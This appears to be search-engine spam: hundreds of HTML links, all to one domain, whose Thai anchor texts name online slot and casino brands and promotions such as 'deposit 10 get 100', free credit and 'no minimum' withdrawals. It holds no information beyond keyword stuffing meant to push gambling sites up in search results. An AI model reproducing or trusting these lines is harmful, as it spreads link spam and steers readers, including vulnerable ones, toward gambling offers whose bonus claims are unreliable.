<a href="https://www.ecombri.com/">สล็อต เว็บ ตรง 100 ต่าง ประเทศ</a>
<a href="https://www.ecombri.com/">fafa456 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">เว็บ666สล็อต</a>
<a href="https://www.ecombri.com/">lava game สล็อต ค่าย lava เว็บ ตรง</a>
<a href="https://www.ecombri.com/">sawan 66 สล็อต</a>
<a href="https://www.ecombri.com/">bully สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ufa333</a>
<a href="https://www.ecombri.com/">สล็อต3เค</a>
<a href="https://www.ecombri.com/">สล็อต pxj</a>
<a href="https://www.ecombri.com/">สล็อต998เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อตnagaway</a>
<a href="https://www.ecombri.com/">r888 สล็อต</a>
<a href="https://www.ecombri.com/">e699 ทางเข้า สล็อต</a>
<a href="https://www.ecombri.com/">1668 สล็อต</a>
<a href="https://www.ecombri.com/">lucky777 สล็อต</a>
<a href="https://www.ecombri.com/">นาจา999 สล็อต</a>
<a href="https://www.ecombri.com/">n999 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต วอเลท ไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">ดาวน์โหลด สล็อต777</a>
<a href="https://www.ecombri.com/">สล็อต จินดา888</a>
<a href="https://www.ecombri.com/">สล็อตposeidon</a>
<a href="https://www.ecombri.com/">สล็อต ยู ฟ่า เบ ท 168</a>
<a href="https://www.ecombri.com/">สล็อต ทดลอง pg</a>
<a href="https://www.ecombri.com/">สล็อตpg42สีฟ้า</a>
<a href="https://www.ecombri.com/">boss สล็อต</a>
<a href="https://www.ecombri.com/">sawan789 สล็อต</a>
<a href="https://www.ecombri.com/">sco88 สล็อต</a>
<a href="https://www.ecombri.com/">tga 899 สล็อต</a>
<a href="https://www.ecombri.com/">joker สล็อต 889</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต</a>
<a href="https://www.ecombri.com/">super สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg 168</a>
<a href="https://www.ecombri.com/">สล็อต ไอซ์เอจ</a>
<a href="https://www.ecombri.com/">pt911สล็อต</a>
<a href="https://www.ecombri.com/">w588สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต2222</a>
<a href="https://www.ecombri.com/">elon168สล็อต</a>
<a href="https://www.ecombri.com/">h25r สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต13รับ100</a>
<a href="https://www.ecombri.com/">angelสล็อต</a>
<a href="https://www.ecombri.com/">99 mb สล็อต</a>
<a href="https://www.ecombri.com/">อนูบิส สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต วอ เลท</a>
<a href="https://www.ecombri.com/">สล็อต12</a>
<a href="https://www.ecombri.com/">k777 สล็อต</a>
<a href="https://www.ecombri.com/">lucky barr สล็อต</a>
<a href="https://www.ecombri.com/">golden empire สล็อต</a>
<a href="https://www.ecombri.com/">แอ พ สล็อต ได้เงินจริง ไม่ต้อง ลงทุน</a>
<a href="https://www.ecombri.com/">winner191 เข้า สู่ระบบ สล็อต</a>
<a href="https://www.ecombri.com/">admสล็อต</a>
<a href="https://www.ecombri.com/">เว็บ88สล็อต</a>
<a href="https://www.ecombri.com/">pung สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บ ตรง แตก หนัก 2025</a>
<a href="https://www.ecombri.com/">สล็อตeo88</a>
<a href="https://www.ecombri.com/">เด โม่ สล็อต pg</a>
<a href="https://www.ecombri.com/">สล็อต ufa911</a>
<a href="https://www.ecombri.com/">bet365 สล็อต</a>
<a href="https://www.ecombri.com/">มั่งมีเบท 888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต แจก โคด โค้ด โค้ด เครดิต ฟรี ล่าสุด</a>
<a href="https://www.ecombri.com/">ทดลอง เล่น สล็อต ฟรี ทุก</a>
<a href="https://www.ecombri.com/">สล็อต 789 ฝากถอน ไม่มี ขั้นต่ํา</a>
<a href="https://www.ecombri.com/">sa สล็อต</a>
<a href="https://www.ecombri.com/">t.8สล็อต</a>
<a href="https://www.ecombri.com/">ak77สล็อต</a>
<a href="https://www.ecombri.com/">fifa 456 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต jili</a>
<a href="https://www.ecombri.com/">barbetสล็อต</a>
<a href="https://www.ecombri.com/">rs8 สล็อต</a>
<a href="https://www.ecombri.com/">az9 สล็อต</a>
<a href="https://www.ecombri.com/">ทดลอง เล่น สล็อต ซื้อ ฟรี ส ปิ น</a>
<a href="https://www.ecombri.com/">สล็อต456เว็บตรง</a>
<a href="https://www.ecombri.com/">lava 500 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เติมเงินผ่าน ซิ ม ดี แท ค</a>
<a href="https://www.ecombri.com/">g2g778 - บาคาร่า สล็อต ฟุตบอล ออนไลน์ รวมทุกค่ายในเว็บเดียว ส่วนสมาชิก</a>
<a href="https://www.ecombri.com/">สล็อต1bet</a>
<a href="https://www.ecombri.com/">banana สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต747</a>
<a href="https://www.ecombri.com/">สล็อต g2gvip</a>
<a href="https://www.ecombri.com/">meta365 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 10รับ100</a>
<a href="https://www.ecombri.com/">สล็อต วอ เลท 10รับ100</a>
<a href="https://www.ecombri.com/">globalstarสล็อต</a>
<a href="https://www.ecombri.com/">fifa789 สล็อต</a>
<a href="https://www.ecombri.com/">bgame สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 1668 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">สล็อตktv888</a>
<a href="https://www.ecombri.com/">tdex pro สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg slot ฝาก 10 รับ 100</a>
<a href="https://www.ecombri.com/">hulkสล็อต</a>
<a href="https://www.ecombri.com/">template serviceสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เว็บ ตรง evo2k</a>
<a href="https://www.ecombri.com/">cow888 สล็อต</a>
<a href="https://www.ecombri.com/">chokdeeสล็อต</a>
<a href="https://www.ecombri.com/">438สล็อต</a>
<a href="https://www.ecombri.com/">paris 666 สล็อต</a>
<a href="https://www.ecombri.com/">lucky cat 889 สล็อต</a>
<a href="https://www.ecombri.com/">beo89 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต la galaxy</a>
<a href="https://www.ecombri.com/">สล็อต6688</a>
<a href="https://www.ecombri.com/">pgth สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต365</a>
<a href="https://www.ecombri.com/">kingkong89สล็อต</a>
<a href="https://www.ecombri.com/">junสล็อต</a>
<a href="https://www.ecombri.com/">สลากพลัส สล็อต</a>
<a href="https://www.ecombri.com/">naga สล็อต</a>
<a href="https://www.ecombri.com/">true wallet เกมส์ สล็อต ฝาก 15 รับ 100 ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก 15 รับ100 ทํา ยอด 300 ถอนได้ 100</a>
<a href="https://www.ecombri.com/">nemoสล็อต</a>
<a href="https://www.ecombri.com/">xmax789 สล็อต vip</a>
<a href="https://www.ecombri.com/">สล็อต66 6</a>
<a href="https://www.ecombri.com/">สล็อต มีตังค์168</a>
<a href="https://www.ecombri.com/">หรรษา888 สล็อต</a>
<a href="https://www.ecombri.com/">wow69 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 222</a>
<a href="https://www.ecombri.com/">สล็อต 798</a>
<a href="https://www.ecombri.com/">สล็อต hilorich</a>
<a href="https://www.ecombri.com/">5977สล็อต</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อตmax</a>
<a href="https://www.ecombri.com/">สล็อต n93</a>
<a href="https://www.ecombri.com/">w89สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 24th</a>
<a href="https://www.ecombri.com/">สับปะรด สล็อต</a>
<a href="https://www.ecombri.com/">ชาบู168 สล็อต</a>
<a href="https://www.ecombri.com/">ออล สล็อต88</a>
<a href="https://www.ecombri.com/">567สล็อต</a>
<a href="https://www.ecombri.com/">ทํา 400 ถอน 200 เว็บ สล็อต ฝาก 20 รับ 100 ทำ ยอด 200</a>
<a href="https://www.ecombri.com/">zbet168สล็อต</a>
<a href="https://www.ecombri.com/">agx88สล็อต</a>
<a href="https://www.ecombri.com/">kv62bet สล็อต</a>
<a href="https://www.ecombri.com/">e98 สล็อต</a>
<a href="https://www.ecombri.com/">ajmสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต6g</a>
<a href="https://www.ecombri.com/">โจ๊ก เกอร์ 123 joker123 joker สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตt38th</a>
<a href="https://www.ecombri.com/">mickey 66สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต โค้ดฟรี</a>
<a href="https://www.ecombri.com/">สล็อต 38thai</a>
<a href="https://www.ecombri.com/">lv vipสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตyakuza</a>
<a href="https://www.ecombri.com/">สล็อต 188</a>
<a href="https://www.ecombri.com/">สล็อตc4</a>
<a href="https://www.ecombri.com/">r9สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก1รับ100</a>
<a href="https://www.ecombri.com/">สล็อต vip888</a>
<a href="https://www.ecombri.com/">ทดลอง สล็อต pg</a>
<a href="https://www.ecombri.com/">ขวัญใจ555 สล็อต</a>
<a href="https://www.ecombri.com/">sawan168 สล็อต</a>
<a href="https://www.ecombri.com/">8×8 winสล็อต</a>
<a href="https://www.ecombri.com/">เกมส์ สล็อต</a>
<a href="https://www.ecombri.com/">bts สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตbg69</a>
<a href="https://www.ecombri.com/">4×4 bets สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตh1</a>
<a href="https://www.ecombri.com/">550wสล็อต</a>
<a href="https://www.ecombri.com/">e699สล็อต</a>
<a href="https://www.ecombri.com/">t168สล็อต</a>
<a href="https://www.ecombri.com/">ak19สล็อต</a>
<a href="https://www.ecombri.com/">admin289 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทรูวอลเล็ต fafa789</a>
<a href="https://www.ecombri.com/">kk29 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">t97สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บ ตรง แตก หนัก 2024</a>
<a href="https://www.ecombri.com/">สล็อต pgสีชมพู</a>
<a href="https://www.ecombri.com/">38tha สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 918kiss แตกง่าย</a>
<a href="https://www.ecombri.com/">สล็อต5รับ50</a>
<a href="https://www.ecombri.com/">เว็บ ตรง สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต dk7</a>
<a href="https://www.ecombri.com/">สล็อตpg1688</a>
<a href="https://www.ecombri.com/">ราชา สล็อต 88</a>
<a href="https://www.ecombri.com/">สล็อต 678 วอ เลท</a>
<a href="https://www.ecombri.com/">paris99 สล็อต</a>
<a href="https://www.ecombri.com/">wewireboats สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต4king</a>
<a href="https://www.ecombri.com/">สล็อต5รับ100วอเลท</a>
<a href="https://www.ecombri.com/">สล็อต ยูฟ่า</a>
<a href="https://www.ecombri.com/">66สล็อต</a>
<a href="https://www.ecombri.com/">lyn289 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อตpgทดลองเล่นฟรี</a>
<a href="https://www.ecombri.com/">mummy 55 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต playbet</a>
<a href="https://www.ecombri.com/">สล็อต pg ขั้นต่ำ 1 บาท</a>
<a href="https://www.ecombri.com/">สล็อตsawan789</a>
<a href="https://www.ecombri.com/">luk666 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต186</a>
<a href="https://www.ecombri.com/">setthi 99 สล็อต</a>
<a href="https://www.ecombri.com/">marina สล็อต</a>
<a href="https://www.ecombri.com/">ชุมชน สล็อต</a>
<a href="https://www.ecombri.com/">invest 789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต สมบูรณ์</a>
<a href="https://www.ecombri.com/">g2g24time-บาคาร่า สล็อต ฟุตบอล ออนไลน์</a>
<a href="https://www.ecombri.com/">รวม โปร สล็อต 50 รับ 100 ถอนไม่อั้น</a>
<a href="https://www.ecombri.com/">ทาง เข้า เว็บ 168 สล็อต</a>
<a href="https://www.ecombri.com/">1st-bet สล็อต</a>
<a href="https://www.ecombri.com/">มันนี่911สล็อต</a>
<a href="https://www.ecombri.com/">panda555 สล็อต</a>
<a href="https://www.ecombri.com/">928 สล็อต</a>
<a href="https://www.ecombri.com/">ppสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต77evo</a>
<a href="https://www.ecombri.com/">lv177+สล็อต</a>
<a href="https://www.ecombri.com/">quinnbet สล็อต</a>
<a href="https://www.ecombri.com/">kgg888 สล็อต</a>
<a href="https://www.ecombri.com/">2g2g สล็อต</a>
<a href="https://www.ecombri.com/">molly plus สล็อต</a>
<a href="https://www.ecombri.com/">topwin สล็อต</a>
<a href="https://www.ecombri.com/">มีตังค์ สล็อต</a>
<a href="https://www.ecombri.com/">pizza สล็อต</a>
<a href="https://www.ecombri.com/">max123สล็อต</a>
<a href="https://www.ecombri.com/">5gสล็อต</a>
<a href="https://www.ecombri.com/">nekoสล็อต</a>
<a href="https://www.ecombri.com/">oa6 สล็อต</a>
<a href="https://www.ecombri.com/">casinoสล็อต</a>
<a href="https://www.ecombri.com/">autofast.vip สล็อต</a>
<a href="https://www.ecombri.com/">เกม สล็อต 888</a>
<a href="https://www.ecombri.com/">ebking สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต239</a>
<a href="https://www.ecombri.com/">wynn1688 สล็อต</a>
<a href="https://www.ecombri.com/">push888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต som777 เว็บ ส้ม 777</a>
<a href="https://www.ecombri.com/">demo สล็อต</a>
<a href="https://www.ecombri.com/">ultraสล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต กอง สลาก พลัส</a>
<a href="https://www.ecombri.com/">สล็อต69วอเลท</a>
<a href="https://www.ecombri.com/">สล็อต disney777</a>
<a href="https://www.ecombri.com/">สล็อต เนปจูน</a>
<a href="https://www.ecombri.com/">สล็อต นรก 789</a>
<a href="https://www.ecombri.com/">ลัคกี้ สล็อต</a>
<a href="https://www.ecombri.com/">เว็บตรง สล็อต</a>
<a href="https://www.ecombri.com/">25th สล็อต</a>
<a href="https://www.ecombri.com/">route สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต จินดา55</a>
<a href="https://www.ecombri.com/">สล็อต th888</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง แตกหนัก 2026</a>
<a href="https://www.ecombri.com/">pxiสล็อต</a>
<a href="https://www.ecombri.com/">godfather 789 สล็อต</a>
<a href="https://www.ecombri.com/">ohioสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต789ฝากถอนไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">205com สล็อต</a>
<a href="https://www.ecombri.com/">lucky 123 สล็อต</a>
<a href="https://www.ecombri.com/">888plus สล็อต</a>
<a href="https://www.ecombri.com/">monte carlo สล็อต</a>
<a href="https://www.ecombri.com/">488สล็อต</a>
<a href="https://www.ecombri.com/">naga game สล็อต</a>
<a href="https://www.ecombri.com/">ทดลอง เล่น สล็อต pp</a>
<a href="https://www.ecombri.com/">ดวงดี168 สล็อต</a>
<a href="https://www.ecombri.com/">money88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ตี๋น้อย</a>
<a href="https://www.ecombri.com/">มี ตังค์ สล็อต 168</a>
<a href="https://www.ecombri.com/">สล็อต 369 joker</a>
<a href="https://www.ecombri.com/">true wallet สล็อต ฝาก10รับ100 วอ เลท</a>
<a href="https://www.ecombri.com/">สล็อต45</a>
<a href="https://www.ecombri.com/">ดาวน์โหลด สล็อต 777</a>
<a href="https://www.ecombri.com/">vm9 สล็อต ทาง เข้า</a>
<a href="https://www.ecombri.com/">up88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตm4super</a>
<a href="https://www.ecombri.com/">778สล็อต</a>
<a href="https://www.ecombri.com/">โจ๊ก เกอร์ สล็อต 123 เล่น เครดิตฟรี</a>
<a href="https://www.ecombri.com/">kingoneสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต777 all</a>
<a href="https://www.ecombri.com/">ดวง ดี 789 สล็อต</a>
<a href="https://www.ecombri.com/">wallet สล็อต ฝาก 25 รับ 100</a>
<a href="https://www.ecombri.com/">สล็อตzata888</a>
<a href="https://www.ecombri.com/">พิมรี่พาย สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต zeed</a>
<a href="https://www.ecombri.com/">สล็อตlove 928</a>
<a href="https://www.ecombri.com/">สล็อต amb168g</a>
<a href="https://www.ecombri.com/">ufa1688สล็อต</a>
<a href="https://www.ecombri.com/">bkkสล็อตpg</a>
<a href="https://www.ecombri.com/">สล็อต ลองเล่น</a>
<a href="https://www.ecombri.com/">นาซ่า168สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต รอยัล</a>
<a href="https://www.ecombri.com/">สล็อต pg777</a>
<a href="https://www.ecombri.com/">สล็อต เว็บ นอก ลิขสิทธิ์แท้</a>
<a href="https://www.ecombri.com/">toy สล็อต</a>
<a href="https://www.ecombri.com/">d2d สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลองเล่นฟรี ถอนได้ จะ</a>
<a href="https://www.ecombri.com/">ตาราง ช่วงเวลา สล็อต pg แตก ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อต ซอมบี้</a>
<a href="https://www.ecombri.com/">สล็อต6666คาสิโนออนไลน์</a>
<a href="https://www.ecombri.com/">เป๋าตุง สล็อต 168</a>
<a href="https://www.ecombri.com/">soda456 สล็อต</a>
<a href="https://www.ecombri.com/">app สล็อต</a>
<a href="https://www.ecombri.com/">w98สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตp31</a>
<a href="https://www.ecombri.com/">สล็อต 777 วอ ล เล็ ต</a>
<a href="https://www.ecombri.com/">สล็อตdior188</a>
<a href="https://www.ecombri.com/">ทาง เข้า p6 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตufa747</a>
<a href="https://www.ecombri.com/">pjxสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต tga</a>
<a href="https://www.ecombri.com/">ก็อตซิลล่า สล็อต</a>
<a href="https://www.ecombri.com/">ak95สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตm358</a>
<a href="https://www.ecombri.com/">flash 24สล็อต</a>
<a href="https://www.ecombri.com/">บัตร ประชาชน ยืนยัน เบอร์ สล็อต เครดิต ฟรี 100 ไม่ ต้อง แชร์</a>
<a href="https://www.ecombri.com/">ajm สล็อต</a>
<a href="https://www.ecombri.com/">sumo สล็อต</a>
<a href="https://www.ecombri.com/">allone66 สล็อต</a>
<a href="https://www.ecombri.com/">โจ๊กเกอร์ สล็อต</a>
<a href="https://www.ecombri.com/">joker สล็อต 888</a>
<a href="https://www.ecombri.com/">สล็อตamb888</a>
<a href="https://www.ecombri.com/">goal808สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต dragon888</a>
<a href="https://www.ecombri.com/">ship 1688 สล็อต</a>
<a href="https://www.ecombri.com/">688 สล็อต</a>
<a href="https://www.ecombri.com/">205สล็อตe699</a>
<a href="https://www.ecombri.com/">play สล็อต ฝาก 7 รับ 100</a>
<a href="https://www.ecombri.com/">m24 สล็อต เครดิตฟรี</a>
<a href="https://www.ecombri.com/">fafaสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 1688 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">kfc สล็อต</a>
<a href="https://www.ecombri.com/">najaสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เป๋าตุง</a>
<a href="https://www.ecombri.com/">bunny fun สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต38</a>
<a href="https://www.ecombri.com/">ufabet สล็อต ฝาก 50 รับ 100 ถอน ไม่ อั้น</a>
<a href="https://www.ecombri.com/">สูตร สล็อต pg ทดลอง เล่น ฟรี</a>
<a href="https://www.ecombri.com/">สล็อต โจ๊ก เกอร์ ทั้งหมด</a>
<a href="https://www.ecombri.com/">31u สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ168 pantip สล็อต</a>
<a href="https://www.ecombri.com/">เว็บตรง สล็อต xo ฝากถอน ไม่มี ขั้นต่ำ 1 บาทก็ ถอนได้</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต 456 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">m456 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 ฝาก ถอน true wallet</a>
<a href="https://www.ecombri.com/">romanสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เติมเงิน ผ่าน google play</a>
<a href="https://www.ecombri.com/">เกม สล็อต mama555 slot เข้า สู่ ระบบ</a>
<a href="https://www.ecombri.com/">โบนัส สล็อต ฝาก 10 รับ 100 ทำ ยอด 200</a>
<a href="https://www.ecombri.com/">betflik68 สล็อต betflik เบ ท ฟิก68</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต ล่าสุด</a>
<a href="https://www.ecombri.com/">sdfสล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต 777</a>
<a href="https://www.ecombri.com/">สล็อต เบทฟิก</a>
<a href="https://www.ecombri.com/">สล็อต kuiper999</a>
<a href="https://www.ecombri.com/">chopper 88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตmawin</a>
<a href="https://www.ecombri.com/">lucky168 สล็อต</a>
<a href="https://www.ecombri.com/">win365 สล็อต</a>
<a href="https://www.ecombri.com/">las vegas 24 hr สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 91</a>
<a href="https://www.ecombri.com/">pg789 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">สมเด็จ919สล็อต</a>
<a href="https://www.ecombri.com/">อาแปะ168 สล็อต</a>
<a href="https://www.ecombri.com/">เจ้าสัว สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตbwin</a>
<a href="https://www.ecombri.com/">tg789สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต369s</a>
<a href="https://www.ecombri.com/">สมัคร สล็อต ค่าย nolimit city</a>
<a href="https://www.ecombri.com/">สล็อต ufa350</a>
<a href="https://www.ecombri.com/">ceoสล็อต</a>
<a href="https://www.ecombri.com/">bio898 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต5555</a>
<a href="https://www.ecombri.com/">paris สล็อต</a>
<a href="https://www.ecombri.com/">mgm สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลอง ฟรี</a>
<a href="https://www.ecombri.com/">jgaming 359 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เม ก้า เบ ท</a>
<a href="https://www.ecombri.com/">halo555สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต979</a>
<a href="https://www.ecombri.com/">35bสล็อต</a>
<a href="https://www.ecombri.com/">bio168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต777 วอลเล็ต</a>
<a href="https://www.ecombri.com/">สล็อต98m</a>
<a href="https://www.ecombri.com/">cs68 สล็อต</a>
<a href="https://www.ecombri.com/">betwinสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตb</a>
<a href="https://www.ecombri.com/">vegus สล็อต</a>
<a href="https://www.ecombri.com/">sunlit 1688 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต รับทรูวอลเล็ต</a>
<a href="https://www.ecombri.com/">superสล็อต</a>
<a href="https://www.ecombri.com/">สมพร99สล็อต</a>
<a href="https://www.ecombri.com/">สิงห์คลับ สล็อต</a>
<a href="https://www.ecombri.com/">skywin สล็อต</a>
<a href="https://www.ecombri.com/">222 สล็อต</a>
<a href="https://www.ecombri.com/">jungle 789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต379</a>
<a href="https://www.ecombri.com/">h75สล็อต</a>
<a href="https://www.ecombri.com/">s88สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต878</a>
<a href="https://www.ecombri.com/">เว็บ365สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต15รับ100วอเลท</a>
<a href="https://www.ecombri.com/">สล็อต19</a>
<a href="https://www.ecombri.com/">spinสล็อต</a>
<a href="https://www.ecombri.com/">ดีใจ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต วิน 888</a>
<a href="https://www.ecombri.com/">สล็อต ค่าย jili ทดลองเล่น</a>
<a href="https://www.ecombri.com/">สล็อต ดีโม่</a>
<a href="https://www.ecombri.com/">promaxสล็อต</a>
<a href="https://www.ecombri.com/">tmb666 สล็อต</a>
<a href="https://www.ecombri.com/">zataสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก 19รับ100 ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อต 567</a>
<a href="https://www.ecombri.com/">สล็อต 38ไทย ทาง เข้า เล่น</a>
<a href="https://www.ecombri.com/">playboyสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง ไม่ผ่านเอเย่นต์ ฝากถอน ไม่มี ขั้นต่ํา</a>
<a href="https://www.ecombri.com/">สล็อต10รับ100ใหม่ล่าสุด</a>
<a href="https://www.ecombri.com/">m4up bet bet m4 สล็อต</a>
<a href="https://www.ecombri.com/">king diamond 888 สล็อต</a>
<a href="https://www.ecombri.com/">adm gamer สล็อต</a>
<a href="https://www.ecombri.com/">tmb77สล็อต</a>
<a href="https://www.ecombri.com/">ozoneสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝากถอน ไม่มี ขั้น ต่ํา วอ เลท</a>
<a href="https://www.ecombri.com/">สล็อต 36</a>
<a href="https://www.ecombri.com/">สล็อต สิงคโปร์ เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต798</a>
<a href="https://www.ecombri.com/">เว็บ 123 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต pg ทั้งหมด</a>
<a href="https://www.ecombri.com/">สล็อต 89</a>
<a href="https://www.ecombri.com/">wing777 สล็อต</a>
<a href="https://www.ecombri.com/">เป๋า ตุง สล็อต</a>
<a href="https://www.ecombri.com/">สมัคร สล็อต</a>
<a href="https://www.ecombri.com/">ดาวน์โหลด สล็อตxoth</a>
<a href="https://www.ecombri.com/">4×4 lucky สล็อต</a>
<a href="https://www.ecombri.com/">king gold สล็อต</a>
<a href="https://www.ecombri.com/">juno 168สล็อต</a>
<a href="https://www.ecombri.com/">z888สล็อต</a>
<a href="https://www.ecombri.com/">amb24 สล็อต</a>
<a href="https://www.ecombri.com/">gbm888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต นินจา</a>
<a href="https://www.ecombri.com/">las vegas สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต nextspin ทดลองเล่น</a>
<a href="https://www.ecombri.com/">สล็อต4444</a>
<a href="https://www.ecombri.com/">easy สล็อต</a>
<a href="https://www.ecombri.com/">havanaสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต y2k</a>
<a href="https://www.ecombri.com/">atm สล็อต</a>
<a href="https://www.ecombri.com/">mb2bet สล็อต</a>
<a href="https://www.ecombri.com/">lux-official สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต177</a>
<a href="https://www.ecombri.com/">hiso 23 สล็อต</a>
<a href="https://www.ecombri.com/">99mb สล็อต เครดิต ฟรี 99mb</a>
<a href="https://www.ecombri.com/">เข้าสู่ระบบ สล็อต 1234</a>
<a href="https://www.ecombri.com/">login m4king สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตhuc99</a>
<a href="https://www.ecombri.com/">kc9สล็อต</a>
<a href="https://www.ecombri.com/">jinda 888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตjoker888</a>
<a href="https://www.ecombri.com/">ปั่น สล็อต เฮง 36 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต9รับ100</a>
<a href="https://www.ecombri.com/">meow pubg สล็อต</a>
<a href="https://www.ecombri.com/">ufa007 สล็อต</a>
<a href="https://www.ecombri.com/">โปรโมชั่น สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต โปร ฝาก 1 บาท รับ 100</a>
<a href="https://www.ecombri.com/">สล็อต เติม เงิน ผ่าน google play</a>
<a href="https://www.ecombri.com/">สล็อต5g</a>
<a href="https://www.ecombri.com/">ทดลอง เล่น สล็อต ฟรี 100 บาท</a>
<a href="https://www.ecombri.com/">premier 68 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต lucky888</a>
<a href="https://www.ecombri.com/">8×8สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ufa5500</a>
<a href="https://www.ecombri.com/">abc1688 สล็อต</a>
<a href="https://www.ecombri.com/">k1สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝากซองแดง</a>
<a href="https://www.ecombri.com/">g2g รวมค่าย พร้อม สูตร สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789th</a>
<a href="https://www.ecombri.com/">ยู ฟ่า สล็อต 168</a>
<a href="https://www.ecombri.com/">king clubสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต918</a>
<a href="https://www.ecombri.com/">สล็อต589</a>
<a href="https://www.ecombri.com/">ทํา 200 ถอน สล็อต ฝาก 25 รับ 100</a>
<a href="https://www.ecombri.com/">joker สล็อต 999</a>
<a href="https://www.ecombri.com/">ricco สล็อต</a>
